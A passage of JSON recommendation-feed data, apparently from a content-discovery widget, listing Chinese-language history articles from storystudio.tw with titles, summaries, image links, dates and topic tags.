5dc7426834130185a1.jpg","pubdate":"202408240000000000","category":"故事","safe_text":false,"common_category":["social","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E4%BE%86%E8%87%AA%E7%A6%8F%E7%88%BE%E6%91%A9%E6%B2%99%E7%9A%84%E8%A1%9B%E5%85%B5%E2%94%80%E2%94%80%E5%B1%B1%E6%89%93%E6%A0%B9%E4%BF%98%E8%99%9C%E7%87%9F%E7%9A%84%E8%87%BA%E7%B1%8D%E6%88%B0%E4%BF%98%E7%9B%A3%E8%A6%96%E5%93%A1_01(1).jpg","author_name":"二戰期間，山打根戰俘營是日軍關押盟軍俘虜的重要地點。數以千計的澳洲和英國戰俘遭受無情的虐待和死亡行軍。戰爭末期，臺籍戰俘監視員的參與，更使本已殘酷的環境變得更加 ...","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/Sandakan-memorial-park"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Frise-of-the-duckling-king-1","title":"【臺灣通史】「鴨母王」朱一貴的崛起：一介養鴨農，如何成為民變領袖？","image":"87fdd345834ac67d5557a35244be5c54.jpg","pubdate":"202404270000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%9E%97%E5%9C%92%E9%B4%A8%E6%AF%8D%E7%8E%8B%E5%BB%9F%E6%9C%B1%E4%B8%80%E8%B2%B4%E7%A5%9E%E5%83%8F(1).jpg","author_name":"朱一貴──這位曾經的羅漢跤、養鴨人，憑什麼由他披上龍袍，高舉反清復明的大旗？","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/rise-of-the-duckling-king-1"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhistory-of-Esquare-Keelung","title":"基隆東岸廣場的前世與今生：從二二八記憶，到在地人的「競技場」","image":"7c5b6935873e405e0d4be31e8b6bdae2.jpg","pubdate":"202407050000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%9C%961.jpeg","author_name":"從見證基隆港歷史的沈木池、二二八事件的事發地，再到基隆在地人口中的「天空競技場」，順著基隆東岸廣場的爭議，回顧一世紀以來東岸廣場的四個面貌階段。","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/history-of-Esquare-Keelung"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcorrida-de-toros","title":"殘忍的虐殺，或是燃燒生命的浪漫──西班牙鬥牛的狂熱起源","image":"1dc724c31d3334df7abd7327695b93e5.jpg","pubdate":"202110030000000000","category":"故事","safe_text":false,"common_category":["lifestyle","fashion"],"image_url":"https://storystudio.tw/storage/upload/article/2021/02/corrida-de-toros-3-1024x679.jpg","author_name":"自春入夏的期間，西班牙各地都會持續舉辦鬥牛。鬥牛被動保團體斥為野蠻、虐待動物、殺戮行為，即便如此卻還是無法禁止。直到現在，鬥牛仍是西班牙國民的慶典，獲得狂熱的支 ...","task":"storystudio_tw_task","topic":["lifestyle","lovemarriage"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/corrida-de-toros"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftaiwan-temple-culture-and-government-policy","title":"神明也要聽政府的話？從禁香到改匾額，看國家政策如何影響廟宇文化","image":"","pubdate":"202601160000000000","category":"故事","common_category":["economy","lifestyle"],"image_url":"","img_chine_url":"","task":"storystudio_tw_task","safe_text":true,"tag":"go_cluster","author_name":"今日看似自然的「拜拜」習俗，其實經過政府精心調整？本文揭露二戰後國家政策如何介入信仰領域：從取締藥籤、清除日本年號到監控進香人潮，帶您透過國家檔案局的一手史料， ...","score":3,"origin_url":"https://storystudio.tw/article/gushi/taiwan-temple-culture-and-government-policy"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ffrom-hell-dan","title":"千年前一名死而復生的奇男子，轉行為暢聊陰間的名嘴","image":"6eacb52118d8d8ee21edc784d8d6aef0.jpg","pubdate":"202012280000000000","category":"故事","safe_text":false,"common_category":["lifestyle","entertainment"],"image_url":"https://storystudio.tw/storage/upload/article/2020/12/from-hell-dan-2-2.jpg","author_name":"據說，大梁有個男人名叫「丹」，他刺傷鄉里之人，然後就自刎了。沒想到三年後，他居然死而復生了！","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/from-hell-dan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsphinx","title":"埃及人面獅身：是太陽神或食人妖，還是拿破崙的標靶？","image":"08cdcd7d6b61c50ed792e4fc87cc8d78.jpg","pubdate":"202502240000000000","category":"故事","safe_text":false,"common_category":["lifestyle","hobby"],"image_url":"https://storystudio.tw/storage/upload/ck_images/Oedipus_and_the_Sphinx_of_Thebes%2C_Red_Figure_Kylix%2C_c__470_BC%2C_from_Vulci%2C_attributed_to_the_Oedipus_Painter%2C_Vatican_Museums_(9665213064).jpg","author_name":"吉薩金字塔前的人面獅身像，應該是古埃及最廣為人知的面孔。它的獅身趴臥在地，而揚起的頭有著張人類的臉。它究竟是什麼？獅身上的那張臉又是誰？","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/sphinx"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E5%259C%25A8%25E6%2597%25A5%25E6%259C%25AC%25E5%25B0%258B%25E6%2589%25BE%25E6%2596%25B0%25E7%2596%2586%25E7%259A%2584%25E9%258C%25AB%25E4%25BC%25AF%25E4%25BA%25BA%25EF%25BC%2588%25E4%25B8%258A%25EF%25BC%2589","title":"在日本尋找新疆的錫伯人（上）","image":"95657646f5e14fc6e04c552f5c432054.jpg","pubdate":"201608250000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/%E5%9C%96%E7%89%87-1-7.png","author_name":"這一週的假期，我要寫玉聞精一先生。這位新疆伊犁錫伯人的故事，從來名不見經傳","task":"storystudio_tw_task","topic":["lifestyle","career"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E5%9C%A8%E6%97%A5%E6%9C%AC%E5%B0%8B%E6%89%BE%E6%96%B0%E7%96%86%E7%9A%84%E9%8C%AB%E4%BC%AF%E4%BA%BA%EF%BC%88%E4%B8%8A%EF%BC%89"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fland_justice_taiwan","title":"自己的土地自己救，你要知道的土地徵收二三事","image":"fbc59930d55e1135be16c25b5cc3823e.jpg","pubdate":"201611140000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/10734040_868805743153852_5164705906978548131_o-1.jpg","author_name":"土地徵收有六大要件：法律形式規定、促進公共利益、必要性、比例性、最後不得已手段及完全補償。","task":"storystudio_tw_task","topic":["home","money"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/land_justice_taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftop-10-history-books-of-2023","title":"2023 值得你記得的好書","image":"0ef53f34c42d53ea23b4de38b352c326.jpg","pubdate":"202312260000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%A5%BD%E6%9B%B8-%E5%BF%BD%E5%BF%85%E7%83%88%E7%9A%84%E7%8D%B5%E8%B1%B9(1).png","author_name":"儘管有了短影音、Podcast、社群平臺，各種媒體搶佔著眼球，我們深信書籍依然是認識世界最重要的窗口。今年，故事再度準備了 2023 歷史好書推薦給大家！","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/top-10-history-books-of-2023"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhypatia-in-the-school-of-athen","title":"拉斐爾筆下的神祕少女：名畫《雅典學院》中，那位回眸一望的清秀佳人是誰？","image":"d519a8b60731deeb687bfb5811b0dd96.jpg","pubdate":"202210280000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%A5%B9%E6%98%AF%E8%AA%B0%EF%BC%9F01.jpg","author_name":"《雅典學院》中有不少人物的身分至今還沒有定論，比如其中一位神秘人士有可能是西元四世紀末女哲人希帕提亞，她曾被基督徒摧毀⋯⋯","task":"storystudio_tw_task","topic":["lifestyle","animalpet"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/hypatia-in-the-school-of-athen"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E5%258F%25A4%25E6%258B%2589%25E6%25A0%25BC%25E7%259A%2584%25E6%25AD%25B7%25E5%258F%25B2%25EF%25BC%2588%25E4%25B8%258A%25EF%25BC%2589%2F","title":"蘇聯的恐怖統治：古拉格集中營的歷史（上）","image":"06cda7c058fbb78f17cef3ef75399efa.jpg","pubdate":"201511240000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/wp-content/uploads/2015/11/Kolyma_road001.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/%E5%8F%A4%E6%8B%89%E6%A0%BC%E7%9A%84%E6%AD%B7%E5%8F%B2%EF%BC%88%E4%B8%8A%EF%BC%89/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fli-taipo-alcoholic","title":"「將進酒，杯莫停。」自稱酒仙的李白，與他越醉越有靈感的飲酒詩","image":"94c3b6ded62c1e9f7f7e50088dee336c.jpg","pubdate":"202105310000000000","category":"故事","safe_text":false,"common_category":["lovemarrige","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2021/05/%E3%80%8C%E6%88%91%E5%B0%B1%E6%98%AF%E9%85%92%E7%9A%84%E6%9C%80%E4%BD%B3%E4%BB%A3%E8%A8%80%E4%BA%BA%EF%BC%81%E3%80%8D%E8%AE%93%E8%A9%A9%E4%BB%99%E6%9D%8E%E7%99%BD%E5%91%8A%E8%A8%B4%E4%BD%A0%E9%85%92%E6%9C%89%E5%A4%9A%E5%A5%BD%E5%96%9D-03.jpg","author_name":"他自稱「酒仙」，酒後發詩興，詩中又談酒，人生幾乎是酒與詩交織的杯酒人生。","task":"storystudio_tw_task","topic":["whiskey","relationship","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/li-taipo-alcoholic"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E5%25A6%2582%25E5%25A4%25A2%25E8%2588%25AC%25E7%259A%2584%25E7%25B9%25AA%25E7%2595%25AB%25EF%25BC%259A%25E5%25BE%259E%25E4%25BA%258C%25E5%258D%2581%25E4%25BA%2594%25E5%25B9%2585%25E4%25BD%259C%25E5%2593%2581%25EF%25BC%258C%25E7%259C%258B%25E6%2587%2582%25E7%2595%25AB%25E5%25AE%25B6%25E5%25A4%258F%25E5%258D%25A1%25E7%2588%25BE","title":"如夢般的藝術：從二十五幅作品，看懂畫家夏卡爾的奇幻世界","image":"a801d970afc7162afff831eb13082bdd.jpg","pubdate":"201602250000000000","category":"故事","safe_text":true,"common_category":["fashion","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2016/02/chagall3.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/%E5%A6%82%E5%A4%A2%E8%88%AC%E7%9A%84%E7%B9%AA%E7%95%AB%EF%BC%9A%E5%BE%9E%E4%BA%8C%E5%8D%81%E4%BA%94%E5%B9%85%E4%BD%9C%E5%93%81%EF%BC%8C%E7%9C%8B%E6%87%82%E7%95%AB%E5%AE%B6%E5%A4%8F%E5%8D%A1%E7%88%BE"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthepeonypavilion-1","title":"【才女的故事】牡丹亭上三生路：三位才女與她們的男人（1/4）","image":"e94d8b7b5deb9cede5d452d2822f6c3a.jpg","pubdate":"201502230000000000","category":"故事","safe_text":false,"common_category":["entertainment","fashion"],"image_url":"https://storystudio.tw/storage/upload/article/2015/02/W020130518036225520068.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/thepeonypavilion-1"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Flu-a-tsao","title":"【臺灣通史】如果能平淡度日，誰想成為貞節烈女？節烈故事是清代臺灣女性無法言說的性別悲歌","image":"db56bb633a2122d050cfa1282954eef6.jpg","pubdate":"202409010000000000","category":"故事","safe_text":false,"common_category":["lifestyle","social"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%A6%82%E6%9E%9C%E8%83%BD%E5%A4%A0%E5%B9%B3%E6%B7%A1%E5%BA%A6%E6%97%A5%EF%BC%8C%E8%AA%B0%E6%83%B3%E6%88%90%E7%82%BA%E8%B2%9E%E7%AF%80%E7%83%88%E5%A5%B3%EF%BC%9F%E4%B8%8D%E7%82%BA%E7%93%A6%E5%85%A8%E7%9A%84%E7%AF%80%E7%83%88%E6%95%85%E4%BA%8B%EF%BC%8C%E6%98%AF%E6%B8%85%E4%BB%A3%E8%87%BA%E7%81%A3%E5%A5%B3%E6%80%A7%E7%84%A1%E6%B3%95%E8%A8%80%E8%AA%AA%E7%9A%84%E6%80%A7%E5%88%A5%E6%82%B2%E6%AD%8C_01.jpg","author_name":"隨著社會思想的逐步進步，女性權益相較於以往已有一定程度的改善。但以往傳統社會，販賣女性是過去稀鬆平常的光景，也成為許多女性無法揮散的夢魘。","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/lu-a-tsao"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F200315","title":"從渡臺到旅臺：海東文獻初祖沈光文的詩文，如何描繪臺灣的風土文化","image":"1fbe9392ea5e49133cfdd67037ced433.jpg","pubdate":"202407250000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%BE%9E%E6%B8%A1%E8%87%BA%E5%88%B0%E6%97%85%E8%87%BA%EF%BC%9A%E6%B5%B7%E6%9D%B1%E6%96%87%E7%8D%BB%E5%88%9D%E7%A5%96%E6%B2%88%E5%85%89%E6%96%87%E7%9A%84%E8%A9%A9%E6%96%87%EF%BC%8C%E5%A6%82%E4%BD%95%E6%8F%8F%E7%B9%AA%E8%87%BA%E7%81%A3%E7%9A%84%E9%A2%A8%E5%9C%9F%E6%96%87%E5%8C%96_01.png","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/200315"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fdictator-pol-pot","title":"【波布】死了全國四分之一人口之後：是誰，造就柬埔寨最血腥的一場噩夢？","image":"fe0c54ecdc6235f3b4b89d6c4e0a66d1.jpg","pubdate":"202210110000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%B3%A2%E5%B8%83-01(1).jpg","author_name":"「紅色高棉」是柬埔寨最可怖、最血腥的一頁歷史。而這場悲劇除了始作俑者波布一人之外，全世界或許都推了一把⋯⋯","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/dictator-pol-pot"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Flougai","title":"「犯人死了無所謂，死了比跑了強。」人滿為患、糞水橫流、思想改造……中共勞改集中營的日常","image":"38345fbed547065f321b7ed7088844c8.jpg","pubdate":"202108060000000000","category":"故事","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2021/08/%E3%80%8C%E7%95%B6%E4%BB%96%E5%80%91%E7%94%A8%E6%80%9D%E6%83%B3%E6%94%B9%E9%80%A0%E4%BE%86%E6%8A%98%E7%A3%A8%E4%BD%A0%E7%9A%84%E7%B2%BE%E7%A5%9E%E6%99%82%EF%BC%8C%E4%BD%A0%E7%84%A1%E8%99%95%E5%8F%AF%E9%80%83%E3%80%82%E3%80%8D%E5%9C%A8%E5%93%80%E5%9A%8E%E5%9B%9B%E8%B5%B7%E8%80%8C%E7%B3%9E%E6%B0%B4%E6%A9%AB%E6%B5%81%E4%B9%8B%E8%99%95%EF%BC%8C%E8%B9%82%E8%BA%AA%E9%9D%88%E9%AD%82%E6%98%AF%E4%B8%AD%E5%85%B1%E5%8B%9E%E6%94%B9%E6%97%A5%E5%B8%B8-3.jpeg","task":"storystudio_tw_task","topic":["relationship","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/lougai"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fgaolibangzi","title":"為什麼韓國人會被稱為「高麗棒子」？","image":"3adb481765f33ddf183187ca88b68a79.jpg","pubdate":"201502030000000000","category":"故事","safe_text":false,"common_category":["lovemarrige","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2015/02/10945694_1566708600234141_571900881269390726_n.png","author_name":"商幫、奴僕、懲戒儀式──關於「高麗棒子」的歷史故事。","task":"storystudio_tw_task","topic":["lifestyle","career"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/gaolibangzi"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcold3-this-too-shall-pass","title":"【冷知識週刊】第三號：This too shall pass","image":"5ab4f79b163f480512e26a1a1b34a363.jpg","pubdate":"201502210000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/02/OK_Go_-_This_Too_Shall_Pass.png","author_name":"\"This too shall pass\" 是句流傳已久的諺語，在波斯詩作還有猶太民間故事中都曾提到過這句話。","task":"storystudio_tw_task","topic":["surgery","game","digital"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/cold3-this-too-shall-pass"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E3%2580%2590%25E5%258F%25B0%25E8%25AA%259E%25E5%258E%259F%25E4%25BE%2586%25E6%2598%25AF%25E9%2580%2599%25E6%25A8%25A3%25E3%2580%2591%25E5%2588%25B0%25E5%25BA%2595%25E6%259C%2589%25E5%25A4%259A%25E7%25AA%25AE%25EF%25BC%259F","title":"【台語原來是這樣】如何用台語形容一個人很窮？","image":"d03183a1c97513c0cc0494821284056f.jpg","pubdate":"201508030000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/08/%E7%84%A1%E9%8C%A2%E5%89%AA%E5%B8%83.jpg","author_name":"台語的「窮」要怎麼說？","task":"storystudio_tw_task","topic":["weightloss","investment","fortune","lifestyle"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/%E3%80%90%E5%8F%B0%E8%AA%9E%E5%8E%9F%E4%BE%86%E6%98%AF%E9%80%99%E6%A8%A3%E3%80%91%E5%88%B0%E5%BA%95%E6%9C%89%E5%A4%9A%E7%AA%AE%EF%BC%9F"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E7%25BD%25AA%25E8%2588%2587%25E7%25BD%25B0%25E7%259A%2584%25E7%258C%25A9%25E7%25B4%2585%25E8%25A1%2580%25E7%25AB%25A0%25EF%25BC%259A%25E4%25BB%25A4%25E4%25BA%25BA%25E9%25A1%25AB%25E6%2585%2584%25E7%259A%2584%25E6%25AD%2590%25E6%25B4%25B2%25E5%2588%2591%25E7%25BD%25B0%25E5%258F%25B2","title":"罪與罰的猩紅血章：令人顫慄的歐洲刑罰史","image":"1b0ae6f47594279d951282d44ac9f7c9.jpg","pubdate":"201604110000000000","category":"故事","safe_text":false,"common_category":["social","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2016/03/Fig-2-805x1024.jpg","author_name":"從羅馬時期、中世紀到18世紀，歐洲的刑罰不斷地在改變。","task":"storystudio_tw_task","topic":["lovemarriage","lifestyle"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/%E7%BD%AA%E8%88%87%E7%BD%B0%E7%9A%84%E7%8C%A9%E7%B4%85%E8%A1%80%E7%AB%A0%EF%BC%9A%E4%BB%A4%E4%BA%BA%E9%A1%AB%E6%85%84%E7%9A%84%E6%AD%90%E6%B4%B2%E5%88%91%E7%BD%B0%E5%8F%B2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcampaign-against-the-japan-us-security-treaty","title":"安保抗爭──日本戰後最大的一場社會運動","image":"fc9f133fb3b98313d3ff7656a53addf4.jpg","pubdate":"201503150000000000","category":"故事","safe_text":false,"common_category":["politics","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2015/03/1358331314615.jpg","author_name":"1960 年 6 月 15 日，超過了十萬人聚集在日本國會山莊的外頭，將它團團包圍。","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/campaign-against-the-japan-us-security-treaty"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-story-night-68-catherine-the-great","title":"凱薩琳大帝｜婆婆偷走兒子、丈夫是個廢柴，落魄小公主如何成為俄羅斯最有權力的女沙皇？","image":"ff5b9d3ced04a0097ce1e90d5b868a96.jpg","pubdate":"202208240000000000","category":"故事","safe_text":false,"common_category":["economy","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%87%B1%E8%96%A9%E7%90%B3-01.jpg","author_name":"她是極少數得到「大帝」這等尊貴稱號的君王，也是俄羅斯帝國屈指可數的女沙皇。然而，在耀眼的光環之下，這位女皇卻並非完美之人，圍繞著她的醜聞始終不斷⋯⋯。","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/story-story-night-68-catherine-the-great"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fempress-dowager-cixi","title":"清朝進行現代化改革的幕後推手，其實是慈禧太后？","image":"0d9e73a2b9dd97bb05a922b8a200596a.jpg","pubdate":"201610150000000000","category":"故事","safe_text":false,"common_category":["politics","economy"],"image_url":"https://storystudio.tw/storage/upload/article/Kang-Youwei.jpg","author_name":"以往被視為妨礙清廷變法的慈禧太后，其實曾是改革運動的重要支持者？","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/empress-dowager-cixi"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fblack-death-in-history","title":"改變歷史的三次黑死病大流行──蔓延六百年，奪走兩億人性命的瘟疫究竟有多恐怖？","image":"2b51c3e5b67582a5243af98644d7ed04.jpg","pubdate":"202003230000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2020/03/black-death-in-history-3.jpg","author_name":"黑死病在歷史上有三次大規模爆發：第一次大爆發被稱作「查士丁尼瘟疫」，第二次是重創歐洲經濟的「中世紀大瘟疫」，以及標誌著黑死病逐漸消亡的「第三次鼠疫大流行」","task":"storystudio_tw_task","topic":["health","lifestyle"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/black-death-in-history"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhaggis-dark-scottish-dish","title":"英國人將它送上太空，美國人卻禁止進口：蘇格蘭暗黑料理 Haggis 的魅力","image":"2016e8960fe4b9fcb85f5e4294563418.jpg","pubdate":"202205290000000000","category":"故事","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%8B%B1%E5%9C%8B%E4%BA%BA%E5%B0%87%E5%AE%83%E9%80%81%E4%B8%8A%E5%A4%AA%E7%A9%BA%EF%BC%8C%E7%BE%8E%E5%9C%8B%E4%BA%BA%E5%8D%BB%E7%A6%81%E6%AD%A2%E9%80%B2%E5%8F%A3%EF%BC%9A%E8%98%87%E6%A0%BC%E8%98%AD%E6%9A%97%E9%BB%91%E6%96%99%E7%90%86Haggis%E7%9A%84%E9%AD%85%E5%8A%9B01.jpg","author_name":"蘇格蘭的國菜 Haggis 有著臃腫的外觀、血肉般的內餡，看了就讓人提不起食慾。不過他們常說，Haggis 是種兇猛的小動物，想捕捉這種美味還得費一番工夫⋯⋯嗯 ...","task":"storystudio_tw_task","topic":["whiskey","lifestyle","gourmet"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/haggis-dark-scottish-dish"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fwealth-power-china","title":"在雪恥和富強之後，中國要往何處去？","image":"e87421f3ad46f11cacef1f88bc301859.jpg","pubdate":"201511090000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/11/210.jpg","author_name":"為了富強，中國不僅成為各種思潮的試驗場，也變得更為激烈、暴力與不安。","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/wealth-power-china"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fkyoto-and-osaka-in-ten-icons","title":"京都有神獸、大阪出妖怪：帶你看懂京阪的十組圖像","image":"86c0220edc8b3e5ef2c9d6aedd53ee9d.jpg","pubdate":"202303160000000000","category":"故事","safe_text":false,"common_category":["trip","animalpet"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E7%8B%90%E7%8B%B8.jpeg","author_name":"京都四神獸、固力果跑跑人、以及醜得很可愛的大阪世博會吉祥物，那些端莊嚴肅或奇形怪狀的視覺圖像，其實都是當地文化的重要表徵，澆鑄為城市的視覺記憶。","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/kyoto-and-osaka-in-ten-icons"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhk-patten-reform","title":"不可動搖的命運，已經動搖了：英國離開後的香港民主","image":"4c1060665d09a854b8d454b17cdcc73b.jpg","pubdate":"202312050000000000","category":"故事","safe_text":false,"common_category":["politics","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/640px-Chris_Patten_-2008-10-31-.jpg","author_name":"港英末代總督「肥彭」彭定康曾言：香港人要自己治理香港……這是不可動搖的命運。但他沒想到的是，香港的民主從回歸的那一刻，就已經搖搖欲墜。","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/hk-patten-reform"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fda-vinci-surgical-system","title":"微創手術的機械手臂，為什麼叫作「達文西」手臂？","image":"53e9f60b18572f7bce2895539987a292.jpg","pubdate":"201902220000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/%E8%87%AA%E8%B5%B0%E8%BB%8A%E6%89%8B%E7%A8%BF.jpg","author_name":"達文西在描述、繪製和工程方面的能力，不僅同時代的發明家難以匹敵，即使到了現代，仍然沒有人能超越他的成就。","task":"storystudio_tw_task","topic":["lifestyle","career"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/da-vinci-surgical-system"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhara-kiri%2F","title":"日本武士的「切腹」，其實不全是一種死中求義的榮譽表現！？","image":"c8cb3a62e8b99d2c831cfe3f368a1377.jpg","pubdate":"201801200000000000","category":"故事","safe_text":false,"common_category":["business","social"],"image_url":"https://storystudio.tw/storage/upload/article/Seppuku-J._M._W._Silver.jpg","author_name":"一般認為日本武士的切腹自殺是為了承擔責任的表現，但其實並不是這樣。","task":"storystudio_tw_task","topic":["lifestyle","lovemarriage"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/hara-kiri/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E7%2599%25BB%25E5%259F%25BA%25E4%25B9%258B%25E8%25B7%25AF%25EF%25BC%259A%25E8%258B%25B1%25E5%259C%258B%25E5%25A5%25B3%25E7%258E%258B%25E4%25BC%258A%25E9%25BA%2597%25E8%258E%258E%25E7%2599%25BD%25E4%25BA%258C%25E4%25B8%2596%25E7%